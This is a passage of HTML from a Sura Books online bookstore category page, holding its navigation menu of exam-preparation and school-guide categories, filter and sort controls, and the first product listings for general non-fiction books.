								<a href="/MyAccount.asp"><span class="lable ml-0">Account</span></a>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown LoggedUser">
									<ul>
										<li>
											<a href="/MyAccount.asp"><i class="fi fi-rs-user mr-10"></i>My Account</a>
										</li>
										<li>
											<a href="/GetTrackingCode.asp"><i class="fi fi-rs-location-alt mr-10"></i>Order Tracking</a>
										</li>
										<li>
											<a href="/OrderList.asp"><i class="fi fi-rs-label mr-10"></i>My Orders</a>
										</li>
										<li>
											<a href="/WishList.asp"><i class="fi fi-rs-heart mr-10"></i>My Wishlist</a>
										</li>
										<li>
											<a href="/EditProfile.asp"><i class="fi fi-rs-settings-sliders mr-10"></i>Setting</a>
										</li>
										<li>
											<a href="/Logout.asp"><i class="fi fi-rs-sign-out mr-10"></i>Sign out</a>
										</li>
									</ul>
								</div>
								<div class="cart-dropdown-wrap cart-dropdown-hm2 account-dropdown NoLoggedUser">
									<ul>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-user mr-10"></i>Register</a>
										</li>
										<li>
											<a href="/SignUp.asp"><i class="fi fi-rs-location-alt mr-10"></i>Sign In</a>
										</li>
									</ul>
								</div>



							</div>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!-- Desktop Menu Area Header End -->
	</header>


	<div class="mobile-header-active mobile-header-wrapper-style">
		<div class="mobile-header-wrapper-inner">
			<div class="mobile-header-top">
				<div class="mobile-header-logo">
					<a href="/"><img src="/resources/imgs/theme/logo.png" alt="logo" /></a>
				</div>
				<div class="mobile-menu-close close-style-wrap close-style-position-inherit">
					<button class="close-style search-close">
						<i class="icon-top"></i>
						<i class="icon-bottom"></i>
					</button>
				</div>
			</div>
			<div class="mobile-header-content-area">
				<div class="mobile-search search-style-3 mobile-header-border">
					<form name="frmSearchBoxMobile" id="frmSearchBoxMobile" novalidate="novalidate" method="get" action="/Search/">
						<input type="text" name="q" placeholder="Search for items…" />
						<button type="submit"><i class="fi-rs-search"></i></button>
					</form>
				</div>
				<div class="mobile-menu-wrap mobile-header-border">
					<!-- mobile menu start -->
					<nav>
						<ul class="mobile-menu font-heading">
							<li>
								<img src="/resources/imgs/theme/icons/icon-hot.svg" alt="hot deals" style="padding-right: 5px;" /><a href="/OfferList.asp">Deals</a>
							</li>
							<li class="menu-item-has-children">
								<a href="/">Home</a>
							</li>
							<li class='menu-item-has-children'><a href='/Category'>CATEGORIES </a>
<ul class='dropdown'><li class='menu-item-has-children'>TRB & TET Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>TNPSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 2 Books</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 4 Books</a></li>
<li><a href='https://www.surabooks.com/Category/26573/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-si-exam-books/'>TNUSRB SI Exam Book</a></li>
<li><a href='https://www.surabooks.com/Category/26588/competitive-exam-books/uniformed-services-recruitment-board/tnusrb-police-constables/'>TNUSRB Constable Exam Book</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>TRB & TET Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1190/competitive-exam-books/tet-and-trb-exam-books/trb-pg-exam-books/'>TRB PG Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG Exam Books</a></li>
<li><a href='/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books'>TET Exam Books</a></li>
<li><a href='/Category/6428/'>CTET Exam Books</a></li>
<li><a href='https://ww'>All Category</a></li>
</ul></li>
<li class='menu-item-has-children'>RRB Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Bank Exam Study Materials</strong></a></li>
<li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps">IBPS Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI Bank Book</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26587/educational-and-professional/competitive-exams/national-level/emrs'>EMRS Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>RRB Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26617/competitive-exam-books/rrb-study-materials/rrb-ntpc'>RRB NTPC</a></li>
<li><a href='https://www.surabooks.com/Category/26618/competitive-exam-books/rrb-study-materials/rrb-junior-engineer'>RRB Junior Engineer</a></li>
<li><a href='https://www.surabooks.com/Category/26619/competitive-exam-books/rrb-study-materials/rrb-level-1'>RRC Level I Book</a></li>
<li><a href='https://www.surabooks.com/Category/26620/competitive-exam-books/rrb-study-materials/rrb-alp'>RRB ALP Books</a></li>
<li><a href='https://www.surabooks.com/Category/26609/competitive-exam-books/madras-high-court'>Madras High Court Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>All India Exams<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Uniformed Services Exam</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1184/educational-and-professional/competitive-exams/national-level/upsc'>UPSC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer Agnipath Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26612/competitive-exam-books/uniformed-services-recruitment-board/cisf-exam-books'>CISF Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26611/competitive-exam-books/uniformed-services-recruitment-board/crpf-exam-books'>CRPF Exam Books</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>All India Exams</strong></a></li>
<li><a href='https://www.surabooks.com/Category/1179/competitive-exam-books/tamilnadu-exams/'>Tamilnadu Exams</a></li>
<li><a href='https://www.surabooks.com/Category/26616/educational-and-professional/competitive-exams/national-level/nmms-exam-books'>NMMS Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/6539/competitive-exam-books/puducherry-exams'>Puducherry Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26613/educational-and-professional/competitive-exams/national-level/intelligence-bureau'>IB Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26614/educational-and-professional/competitive-exams/national-lev'>LIC Exam Books</a></li>
<li><a href='https://www.surabooks.com/Category/26615/educa'>ISRO Exam Books</a></li>
</ul></li>
<li class='menu-item-has-children'>Exammaster Guides<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>School Guides 2025-26</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>Exammaster Guides</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26607/school-g'>12th Std Exam Master Guides</a></li>
<li><a href='/Category/26608/school-guides/tamil-nadu'>10th Std Exam Master Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SSC Study Materials<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Entrance Exam Books</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6517/competitive-exam-books/tancet'>TANCET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/237025/trust-tamilnadu-rural-students-talent-search-examination-exam-books'>TRUST Exam Books</a></li>
<li><a href='https://www.surabooks.com/Books/216484/ailet-all-india-law-entrance-test-law-entrance-exam-books'>AILET Entrance Books</a></li>
<li><a href="https://www.surabooks.com/Books/215856/common-law-admission-test-clat-and-solved-question-papers-with-answers-exam-books">CLAT Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Books/216534/inet-indian-navy-entrance-test-exam-books-study-materials'>INET Entrance Books</a></li>
<li><a href='https://www.surabooks.com/Search/?q=neet'>NEET Guides</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>SSC Study Materials</strong></a></li>
<li><a href='https://www.surabooks.com/Category/6512/competitive-exam-books/ssc'>SSC Exam Books</a></li>
</ul></li>
</ul></li>
<li><a href='/NewReleases.asp'>NEW RELEASES</a></li>
<li class='menu-item-has-children'><a href='/Category'>BOOKS </a>
<ul class='dropdown'><li class='menu-item-has-children'>Magazines<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>COMPETITIVE EXAMS</strong></a></li>
<li><a href='https://www.surabooks.com/Category/26582/competitive-exam-books/uniformed-services-recruitment-board/agniveer'>Agniveer</a></li>
<li><a href='https://www.surabooks.com/Category/26621/educational-and-professional/competitive-exams/national-level/jipmer-exam'>JIPMER</a></li>
<li><a href='https://www.surabooks.com/Search/?q=insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC</a></li>
<li><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK Exam</a></li>
</ul></li>
<li class='menu-item-has-children'>By Languages<ul class='dropdown'><li><a class='menu-title' style='color:#3bb77e;'><strong>Magazines</strong></a></li>
<li><a href='https://www.surabooks.com/Category/16544/competitive-exam-books/current-affairs-general-knowledge/exam-master-magazine'>Exam Master</a></li>
<li><a class='menu-title' style='color:#3bb77e;'><strong>By Languages</strong></a></li>
<li><a href='/language/1/english'>English Books</a></li>
<li><a href='/language/3/Hindi'>Hindi Books</a></li>
<li><a href='/language/2/Tamil'>Tamil Books</a></li>
<li><a href='/language/7/malayalam'>Malayalam Books</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Search/?q=TNPSC">TNPSC </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26601/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-1-exam-books/?OrderBy=Price&OrderDesc=Desc'>TNPSC Group 1 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26572/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-exam-books'>TNPSC Group 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16563/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-4-exam-books'>TNPSC CCSE 4 Guide</a></li>
<li><a href='https://www.surabooks.com/Category/26605/competitive-exam-books/tnpsc-exam-study-materials/tnpsc-group-2-mains-book'>TNPSC Group 2 Mains</a></li>
</ul></li>
<li class='menu-item-has-children'><a href="https://www.surabooks.com/Category/1176/competitive-exam-books/bank-exam-study-materials">BANK </a>
<ul class='dropdown'><li><a href="https://www.surabooks.com/Category/6513/competitive-exam-books/bank-exam-study-materials/ibps/">IBPS</a></li>
<li><a href='https://www.surabooks.com/Category/1175/competitive-exam-books/bank-exam-study-materials/insurance'>Insurance</a></li>
<li><a href="https://www.surabooks.com/Category/6538/competitive-exam-books/bank-exam-study-materials/rbi/">RBI</a></li>
<li><a href="https://www.surabooks.com/Category/6516/competitive-exam-books/bank-exam-study-materials/sbi/">SBI</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/6515/competitive-exam-books/tet-and-trb-exam-books'>TRB </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Search/?q=TRB+PG'>TRB PG</a></li>
<li><a href='https://www.surabooks.com/Category/1214/competitive-exam-books/tet-and-trb-exam-books/trb-ug-exam-books/'>TRB UG</a></li>
<li><a href='https://www.surabooks.com/Category/6519/competitive-exam-books/tet-and-trb-exam-books/tet-exam-books/'>TN-TET</a></li>
<li><a href='https://www.surabooks.com/Category/6428/competitive-exam-books/tet-and-trb-exam-books/ctet-exam-books/'>C-TET</a></li>
<li><a href='https://www.surabooks.com/Search/?q=TRB+BEO'>TRB BEO</a></li>
</ul></li>
<li><a href='https://www.surabooks.com/Search/?q=tnusrb'>TNUSRB</a></li>
<li class='menu-item-has-children'><a href='www.surabooks.com'>School Guides 2025-26 </a>
<ul class='dropdown'><li class='menu-item-has-children'>guide<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/6528/school-guides/tamil-nadu-state-board/12th-standard'>12th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/16541/school-guides/tamil-nadu-state-board/11th-standard'>11th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6529/school-guides/tamil-nadu-state-board/10th-standard'>10th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6525/school-guides/tamil-nadu-state-board/9th-standard'>9th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6530/school-guides/tamil-nadu-state-board/8th-standard'>8th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6531/school-guides/tamil-nadu-state-board/7th-standard'>7th Standard Guides</a></li>
<li><a href='https://www.surabooks.com/Category/6524/school-guides/tamil-nadu-state-board/6th-standard'>6th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>qbank<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/16552/school-guides/tamil-nadu'>Workbook</a></li>
<li><a href='https://www.surabooks.com/Category/16550/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education'>Amazing New Series</a></li>
<li><a href='https://www.surabooks.com/Category/26579/fiction-and-non-fiction/children/knowledge-and-learning/school-and-education/amazing-new-series/tamil-exercise-book/'>Tamil Exercise Book</a></li>
<li><a href='https://www.surabooks.com/Category/26589/educational-and-professional/academic-and-professional/school/hindi-2nd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 2nd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26590/educational-and-professional/academic-and-professional/school/hindi-3rd-language/?OrderBy=Price&OrderDesc=Asc'>Hindi 3rd Language</a></li>
<li><a href='https://www.surabooks.com/Category/26577/school-guides/tamil-nadu-state-board/question-bank'>Question Bank</a></li>
<li><a href='https://www.surabooks.com/Search/?q=All%20subjects%20in%201%20bundle&OrderBy=price&OrderDesc=desc&'>Bundle Offers</a></li>
<li><a href='https://www.surabooks.com/Category/26586/school-guides/tamil-nadu-state-board/term-1-guides'>Term 1 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>Exam Master Guides<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26602/school-guides/tamil-nadu-state-board/question-bank/10th-standard'>10th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26603/school-guides/tamil-nadu-state-board/question-bank/11th-standard'>11th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26604/school-guides/tamil-nadu-state-board/question-bank/12th-standard'>12th Std Q-Bank</a></li>
<li><a href='https://www.surabooks.com/Category/26610/school-guides/tamil-nadu-state-board/one-mark-guides'>One Mark Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26578/school-guides/tamil-nadu-state-board/term-2-guides'>Term 2 Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26580/school-guides/tamil-nadu-state-board/term-3-guides'>Term 3 Guides</a></li>
</ul></li>
<li class='menu-item-has-children'>SCHOOL GUIDES<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26607/school-guides/tamil-nadu-state-board/exam-master-guides/12th-std-exam-master-guides'>12th Std Exam Master Guides</a></li>
<li><a href='https://www.surabooks.com/Category/26608/school-guides/tamil-nadu-state-board/exam-master-guides/10th-std-exam-master-guides'>10th Std Exam Master Guides</a></li>
</ul></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Category/26622/school-guides/tamil-nadu-state-board/school-guides-2026-27/'>School Guides 2026-27 </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Category/26623/school-guides/tamil-nadu-state-board/school-guides-2026-27/10th-standard'>10th Standard Guides</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/Search/?q=cbse+'>CBSE </a>
<ul class='dropdown'><li><a href='https://www.surabooks.com/Books/297629/suras-12th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>12th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/26597/educational-and-professional/academic-and-professional/school/cbse/10th-standard'>10th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/1053/educational-and-professional/academic-and-professional/school/cbse/class-9'>9th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3625/educational-and-professional/academic-and-professional/school/cbse/class-8'>8th Standard</a></li>
<li><a href='https://www.surabooks.com/Books/297518/suras-7th-std-cbse-tamil-urainool-guide-based-on-tamilnadu-textbook'>7th Standard</a></li>
<li><a href='https://www.surabooks.com/Category/3623/educational-and-professional/academic-and-professional/school/cbse/class-6'>6th Standard</a></li>
</ul></li>
<li class='menu-item-has-children'><a href='https://www.surabooks.com/'>e-Brochure </a>
<ul class='dropdown'><li><a href='https://blog.surabooks.com/wp-content/uploads/2025/08/School-Guides-E-Brochure-2025-26.pdf'>School Guides 2025-26</a></li>
</ul></li>

























						</ul>
					</nav>
					<!-- mobile menu end -->
				</div>
				<div class="mobile-header-info-wrap">
					<div class="single-mobile-header-info">
						<a href="/ContactUs.asp"><i class="fi-rs-marker"></i> Our location </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="/SignUp.asp"><i class="fi-rs-user"></i>Log In / Sign Up </a>
					</div>
					<div class="single-mobile-header-info">
						<a href="#"><i class="fi-rs-headphones"></i>044 4265 5644 </a>
					</div>
				</div>
				<div class="mobile-social-icon mb-50">
					<h6 class="mb-15">Follow Us</h6>
					<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
					<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
				</div>
				<div class="site-copyright">Copyright 2025 &copy; Sura Books. All rights reserved. Powered by Celexsa.</div>
			</div>
		</div>
	</div>
	<!--End header-->
	<main class="main">
		<script type="33dab2c1f141ad2a4040aee2-text/javascript" src="/Js/incSupport.js"></script>
<script type="33dab2c1f141ad2a4040aee2-text/javascript" src="/assets/js/searchdisplay_top.js"></script>

<script type="33dab2c1f141ad2a4040aee2-text/javascript">
	var vShowMobileFilter = false;
	function SortResults(pData) {
		var url = "/Category/4353/fiction-and-non-fiction/general-trade-non-fiction/";

		vSortBy = pData;
		vSortOrder = "";

		if (pData == 'Price1' || pData == 'Price2') { vSortBy = "Price"; vSortOrder = "&OrderDesc="; }
		if (pData == 'Price1') vSortOrder = vSortOrder + "Asc";
		if (pData == 'Price2') vSortOrder = vSortOrder + "Desc";


		if (url.substring(url.length, url.length - 1) == "/")
			vAttach = "?";
		else if (url.substring(url.length, url.length - 1) == "?")
			vAttach = "";
		else
			vAttach = "&";

		window.location.href = url + vAttach + "OrderBy=" + vSortBy + vSortOrder;
	}

	vCategory = 4353;
vFilter = 1;

</script>

<!-- Breadcrumb Start-->

<div class="page-header breadcrumb-wrap">
	<div class="container">
		<div class="breadcrumb">
			<a href="Index.asp"><i class="fa fa-home"></i></a>
			<span></span> Search
			<span></span> General Trade Non-Fiction
		</div>
	</div>
</div>
<!-- Breadcrumb End-->

<div class="page-content pt-50 pb-50">
	<div class="container">
		<div class="row">
			<!--Left Part Start -->
			<div class="col-lg-1-5">
				<aside id="column-left">
					<div class="d-block d-sm-none text-end">
						<a id="btnShowFilter" style="font-weight:bold; color:#084d97;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(true);" data-cf-modified-33dab2c1f141ad2a4040aee2-="">
							Show
							Filter Options
						</a>
						<a id="btnHideFilter" style="font-weight:bold; color:#97082b; display:none;" onclick="if (!window.__cfRLUnblockHandlers) return false; return ShowMobileFilter(false);" data-cf-modified-33dab2c1f141ad2a4040aee2-="">Hide Filter Options</a>
						<div class="clearfix"></div>
					</div>
					<div class="d-none d-sm-block">
						<div id="FacetResults" class="primary-sidebar sticky-sidebar"
								 style="padding-top: 0px; padding-bottom: 1px; position: static; transform: none;">
							<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Categories in Books</h5>
	 <ul>
<div class="left_link_txt"><a style="color:#dd0011;" href="/Category/1/fiction-and-non-fiction/">Fiction and Non Fiction&nbsp;&raquo;</a></div><div class="left_link_txt"><a style="color:#dd0011;" href="/Category/4353/fiction-and-non-fiction/general-trade-non-fiction/">General Trade Non-Fiction&nbsp;&raquo;</a></div>
</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Discount</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetDiscountFilter(0, 0.1, 'No Discount');" data-cf-modified-33dab2c1f141ad2a4040aee2-="">No Discount</a><span class="count">8</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Price</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter('', 49, 'Under Rs. 49');" data-cf-modified-33dab2c1f141ad2a4040aee2-="">Under Rs. 49</a><span class="count">2</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(50, 100, 'Rs. 50 - Rs. 100');" data-cf-modified-33dab2c1f141ad2a4040aee2-="">Rs. 50 - Rs. 100</a><span class="count">5</span></li>


	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetPriceFilter(100, 250, 'Rs. 100 - Rs. 250');" data-cf-modified-33dab2c1f141ad2a4040aee2-="">Rs. 100 - Rs. 250</a><span class="count">1</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Format</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetFormatFilter(1, 'Paperback');" data-cf-modified-33dab2c1f141ad2a4040aee2-="">Paperback</a><span class="count">8</span></li>


</ul>

</div>
<div class="sidebar-widget widget-category-2 mb-30">
 <h5 class="section-title style-1 mb-10">Language</h5>
	 <ul>

	<li><a class="cutom-parent" href="javascript:void(0)" onclick="if (!window.__cfRLUnblockHandlers) return false;  GetLanguageFilter(1, 'English');" data-cf-modified-33dab2c1f141ad2a4040aee2-="">English</a><span class="count">8</span></li>


</ul>

</div>

						</div>
					</div>
				</aside>
			</div>
			<!--Left Part End -->
			<!--Middle Part Start-->
			<div id="content" class="col-lg-4-5 product-list mb-50">
				<!--<h2 class="title">General Trade Non-Fiction</h2>-->
				<div class="product-filter mb-10">
					<div class="row" style="padding: 20px 30px;	border-radius: 15px;	background: #f2f2f2;">
						<div class="col-md-4 col-sm-5" style="align-content: center;">
							<div class="btn-group">
								<span id="list-view" data-toggle="tooltip" title="List"
												aria-label="List">
									<i class="fi-rs-apps"></i>
								</span>
								<!--<button type="button" id="grid-view" class="btn btn-default" data-toggle="tooltip" title="Grid"><i class="fa fa-th"></i></button>-->
							</div>
							Showing
							<div style="display: inline;" id="divStartItem">1</div>
							-
							<div style="display: inline;" id="divEndItem">8</div>
							of
							<div style="display: inline;" id="divTotalItem">8</div>
							Results
						</div>

						<div class="col-md-3 col-sm-2 "></div>
						<div class="col-sm-2 text-end" style="align-content: center;">
							<label class="control-label" for="cboOrderBy">Sort By:</label>
						</div>
						<div class="col-md-3 col-sm-2 text-end">
							<select class="form-select" id="cboOrderBy" name="cboOrderBy" onchange="if (!window.__cfRLUnblockHandlers) return false; SortResults(this.value);" data-cf-modified-33dab2c1f141ad2a4040aee2-="">
								<option value="Popularity">Popularity</option>
								<option value="Price1">Price (Low - High)</option>
								<option value="Price2">Price (High - Low)</option>
								<option value="discount">Discount</option>
								<option value="rating">Rating</option>
								<option value="relevance">Relevance</option>
							</select>
						</div>
					</div>
				</div>
				<div class="product-list mb-50" style="clear: both;">
					<div class="row">
						<ul id="FilterList" class="list_filter col-lg-7 col-md-7"></ul>

						<div class=" col-lg-5 col-md-5 inputGroupContainer float-end search-keyword-filter"
								 style="display: ;">
							<div class="form-group">
								<form action="" method="get">
									<div class="input-group">
										<input type="text" name="q" id="txtSearchBox" class="form-control tooltips"
													 placeholder="Search within 'General Trade Non-Fiction'" title="Search within 'General Trade Non-Fiction'" />
										<span class="input-group-btn button-search"
													style="border-radius: 0px 0px 0px 0px; padding: 0px 0px; border: 1px none; border: 1px solid rgb(204, 204, 204);">
											<button class="btn" type="submit" id="btnSearch" aria-label="Search Inside">
												<i class="fa fa-search"></i>
											</button>
										</span>
									</div>
								</form>
							</div>
						</div>
					</div>

					<div class="row products-category" id="SearchResults">



						<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/78801/yours-lovingly">
					<img loading=lazy class="default-img img-responsive lazy" title="Yours Lovingly" src="https://www.surabooks.com//Cache/Books/75000/74019/images/Large/20148111712007121015569_scan0015.jpg" alt="Yours Lovingly" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/74019/images/Large/20148111712007121015569_scan0015.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(78801);" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
		<div class="product-badges product-badges-position product-badges-mrg">
			<span class="new">New</span>
		</div>
	</div>
	<div class="product-content-wrap">
		<div class="product-category">
			<a href="#">Sura Books</a>
		</div>
		<h4><a href="/Books/78801/yours-lovingly">Yours Lovingly</a></h4>
		<span class="price-tax">by  <a class='NavLink' href='/author/46567/bollimuntha-venkata-ramana-rao'>Bollimuntha Venkata Ramana Rao</a> </span>
		<div class="product-rate-cover">
			<div class="product-rate d-inline-block">
				<div class="product-rating" style="width: #Rating#%"></div>
			</div>
			<span class="font-small ml-5 text-muted"> (0 Reviews)</span>
		</div>
		<p class="mt-15 mb-15">Yours Lovingly <a href="/Books/78801/yours-lovingly" style="display: none;" class="clsright1">View More..,</a></p>

		<div class="row">
			<div class="col-md-3"><span style="color: #000">Released:</span> <b>2007</b></div>
			<div class="col-md-3"><span style="color: #000">Binding:</span> <b>Paperback</b></div>
		</div>

		<div class="product-price">
			<span class="price-new">Rs. 50.00 </span>
			<span class="old-price price-old" style="display: none;">Rs. 50.00</span>
		</div>

		<div class="mt-30 align-items-center">
			<a aria-label="Buy now" class="btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; RedirectUrl('78801');" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-shopping-cart mr-5"></i>Add to Cart</a>
			<button class="btn btn-secondary float-end" style="display: none;" type="button" onclick="if (!window.__cfRLUnblockHandlers) return false; window.location.href = '/SSLCookie.asp?SID=78801'" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><span>Express Checkout</span></button>
		</div>
	</div>
</div>
<div class="product-cart-wrap">
	<div class="product-img-action-wrap">
		<div class="product-img product-img-zoom">
			<div class="product-img-inner">
				<a href="/Books/78847/great-escape-from-stress-strain">
					<img loading=lazy class="default-img img-responsive lazy" title="Great Escape from stress & strain" src="https://www.surabooks.com//Cache/Books/75000/74065/images/Large/2014811175200992125242_R83 F.jpg" alt="Great Escape from stress & strain" />
					<img class="hover-img" src="https://www.surabooks.com//Cache/Books/75000/74065/images/Large/2014811175200992125242_R83 F.jpg" alt="" />
				</a>
			</div>
		</div>
		<div class="product-action-1">
			<a aria-label="Add To Wishlist" class="action-btn" href="#" onclick="if (!window.__cfRLUnblockHandlers) return false; AddWishListRedirectURL(78847);" data-cf-modified-33dab2c1f141ad2a4040aee2-=""><i class="fi-rs-heart"></i></a>
			<!--<a aria-label="Quick view" class="action-btn" data-bs-toggle="modal" data-bs-target="#quickViewModal">
				<i class="fi-rs-eye"></i>
			</a>-->
		</div>
